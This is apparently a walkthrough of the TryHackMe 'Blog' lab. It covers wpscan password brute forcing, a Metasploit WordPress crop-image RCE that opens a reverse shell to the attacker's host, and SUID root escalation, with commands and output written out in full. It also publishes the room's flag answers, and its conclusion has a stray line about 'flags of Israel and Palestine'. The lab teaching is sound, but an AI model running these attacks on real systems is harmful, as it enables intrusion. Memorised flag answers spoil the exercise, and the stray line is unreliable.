In this walk through, we will be going through the Blog room from Tryhackme. This room is rated as medium on the platform and the objective is to enumerate this box and find the 2 flags that are hiding on it. So, let’s get started without any delay.

Table of Contents
Machine Info:
| Title | Blog |
| IPaddress | 10.10.48.29 |
| Difficulty | Medium |
| Objective | Enumerate this box and find the 2 flags that are hiding on it! Billy has some weird things going on his laptop. Can you maneuver around and get what you need? Or will you fall down the rabbit hole… |
Enumeration:

- Started the journey of this box with our good old nmap scan with “-sS” and “-sV” for Half open scan and version detection respectively, gives me two open ports – 22 (SSH) and 80 (HTTP).
sudo nmap -sS -sV 10.10.48.29

- Navigating to the web server that is running on port 80, we found a WordPress installation. The Note on the home page reveals a Potential user “Karen Wheeler”.
- Next to get more information about the installed wordpress instance. I used wpscan to enumerate some basic info, which reveals an outdated theme version of twentytwenty and an old wordpress core installation with version 5.0.
wh1terose@fsociety:~$ wpscan --url http://blog.thm/
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.22
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[i] It seems like you have not updated the database for some time.
[?] Do you want to update now? [Y]es [N]o, default: [N]Y
[i] Updating the Database ...
[i] Update completed.
[+] URL: http://blog.thm/ [10.10.48.29]
[+] Started: Mon Jun 5 22:15:47 2023
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.29 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] robots.txt found: http://blog.thm/robots.txt
| Interesting Entries:
| - /wp-admin/
| - /wp-admin/admin-ajax.php
| Found By: Robots Txt (Aggressive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://blog.thm/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://blog.thm/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://blog.thm/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://blog.thm/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.0 identified (Insecure, released on 2018-12-06).
| Found By: Rss Generator (Passive Detection)
| - http://blog.thm/feed/, <generator>https://wordpress.org/?v=5.0</generator>
| - http://blog.thm/comments/feed/, <generator>https://wordpress.org/?v=5.0</generator>
[+] WordPress theme in use: twentytwenty
| Location: http://blog.thm/wp-content/themes/twentytwenty/
| Last Updated: 2023-03-29T00:00:00.000Z
| Readme: http://blog.thm/wp-content/themes/twentytwenty/readme.txt
| [!] The version is out of date, the latest version is 2.2
| Style URL: http://blog.thm/wp-content/themes/twentytwenty/style.css?ver=1.3
| Style Name: Twenty Twenty
| Style URI: https://wordpress.org/themes/twentytwenty/
| Description: Our default theme for 2020 is designed to take full advantage of the flexibility of the block editor...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
| Confirmed By: Css Style In 404 Page (Passive Detection)
|
| Version: 1.3 (80% confidence)
| Found By: Style (Passive Detection)
| - http://blog.thm/wp-content/themes/twentytwenty/style.css?ver=1.3, Match: 'Version: 1.3'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:08 <=> (137 / 137) 100.00% Time: 00:00:08
[i] No Config Backups Found.
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Mon Jun 5 22:16:06 2023
[+] Requests Done: 179
[+] Cached Requests: 7
[+] Data Sent: 42.137 KB
[+] Data Received: 12.713 MB
[+] Memory used: 266.613 MB
[+] Elapsed time: 00:00:19

- While finding some potential exploits for the old WordPress 5.0 version and twentytwenty theme. I found an exploit as a metasploit module which exploits a images shell upload vulnerability. The issue with the exploit was that it requires a valid user credentials to trigger the RCE.
- Next, used wp-scan again to reveal some potential usernames. Found some – kwheel and bjoel.
wh1terose@fsociety:~$ wpscan --url http://blog.thm/ -e u
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.22
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://blog.thm/ [10.10.48.29]
[+] Started: Mon Jun 5 22:35:46 2023
[i] User(s) Identified:
[+] kwheel
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Wp Json Api (Aggressive Detection)
| - http://blog.thm/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] bjoel
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Wp Json Api (Aggressive Detection)
| - http://blog.thm/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] Karen Wheeler
| Found By: Rss Generator (Passive Detection)
| Confirmed By: Rss Generator (Aggressive Detection)
[+] Billy Joel
| Found By: Rss Generator (Passive Detection)
| Confirmed By: Rss Generator (Aggressive Detection)
- Further, I tried to bruteforce the password of user “kwheel” with the help of wpscan using xmlrpc. Found the password – cutiepie1
wh1terose@fsociety:~$ wpscan --url http://blog.thm/ --password-attack xmlrpc -U kwheel -P ~/Desktop/Wordlist/rockyou.txt -t 78
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.22
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://blog.thm/ [10.10.48.29]
[+] Started: Mon Jun 5 23:45:52 2023
[+] Performing password attack on Xmlrpc against 1 user/s
Trying kwheel / heartbreaker Time: 00:04:25 <> (2698 / 15000) 17.98% ETA: 00:20:1Trying kwheel / avrillavigne Time: 00:04:26 <> (2709 / 15000) 18.05% ETA: 00:20:0[SUCCESS] - kwheel / cutiepie1
Trying kwheel / nestor Time: 00:04:44 < > (2886 / 17886) 16.13% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: kwheel, Password: cutiepie1
Initial Access:

- Now I used the credentials we got just now to exploit the RCE which we found earlier. Used metasploit to exploit the vulnerability and got the shell.


msf6 > search 2019-8943 Matching Modules ================ # Name Disclosure Date Rank Check Description - ---- --------------- ---- ----- ----------- 0 exploit/multi/http/wp_crop_rce 2019-02-19 excellent Yes WordPress Crop-image Shell Upload Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/wp_crop_rce msf6 > use exploit/multi/http/wp_crop_rce msf6 exploit(multi/http/wp_crop_rce) > set LHOST 10.18.11.103 LHOST => 10.18.11.103 msf6 exploit(multi/http/wp_crop_rce) > set RHOSTS 10.10.48.29 RHOSTS => 10.10.48.29 msf6 exploit(multi/http/wp_crop_rce) > set USERNAME kwheel USERNAME => kwheel msf6 exploit(multi/http/wp_crop_rce) > set PASSWORD cutiepie1 PASSWORD => cutiepie1 msf6 exploit(multi/http/wp_crop_rce) > exploit [*] Started reverse TCP handler on 10.18.11.103:4444 [*] Authenticating with WordPress using kwheel:cutiepie1... [+] Authenticated with WordPress [*] Preparing payload... [*] Uploading payload [+] Image uploaded [*] Including into theme [*] Sending stage (39927 bytes) to 10.10.48.29 [*] Meterpreter session 2 opened (10.18.11.103:4444 -> 10.10.48.29:50288) at 2023-06-06 00:18:00 +0530 [*] Attempting to clean up files...

- Moving on, i tried to get the user flag however it was a troll. I also saw a PDF which might reveals why Billy was fired. I downloaded it and found out that he was fired due to some misuse of USB/removal devices.


- That means we can have a try on /media and it has a usb folder however the permissions are set to root only. So in that case, i have to escalate the privileges to root.
Privilege Escalation:
- Used the below command to find potential binary that has a SUID and SGID bit set. Found an odd binary – checker.
find / -perm -u=s -type f 2>/dev/null
- Analysing and running it shows that it checks if the current user is admin or not. Next, in order to exploit it we set the environment variable admin and then re-run the binary which eventually gives us a shell.
www-data@blog:/$ /usr/sbin/checker
/usr/sbin/checker
Not an Admin
www-data@blog:/$ ls -l /usr/sbin/checker
ls -l /usr/sbin/checker
-rwsr-sr-x 1 root root 8432 May 26 2020 /usr/sbin/checker
www-data@blog:/$ export admin=1
export admin=1
www-data@blog:/$ ltrace checker
ltrace checker
getenv("admin") = "1"
setuid(0) = -1
system("/bin/bash"www-data@blog:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@blog:/$ checker
checker
root@blog:/# whoami
whoami
root
root@blog:/# 
- Finally got our both the flags – user.txt and root.txt for the win.

Task 1 – Blog
Question 1 – root.txt
9a0b2b618bef9bfa7ac28c1353d9f318Question 2 – user.txt
c8421899aae571f7af486492b71a8ab7Question 3 – Where was user.txt found?
/media/usbQuestion 4 – What CMS was Billy using?
WordPressQuestion 5 – What version of the above CMS was being used?
5.0
Task 2 – Credits
Also Read: Tryhackme – Archangel
Conclusion:

So that was “Blog” for you. We started off with a regular nmap scan and found two ports opened – 80 (HTTP) and 22 (SSH). Next, enumerated the web application running and a potential username “Karen Wheeler” there. The web application was running the WordPress CMS. So, used wp-scan to enumerate further and found that the WordPress version is susceptible to a RCE but requires authentication. So, bruteforced the wordpress login password of user “khweel” using wp-scan and got the password – cutiepie1. Next, used metasploit module to get initial access on the target. At last, exploited /usr/sbin/checker binary to get root and captured both the flags of Israel and Palestine. On that note, i would take your leave and will meet you in next one. Till then, “Happy hacking”.




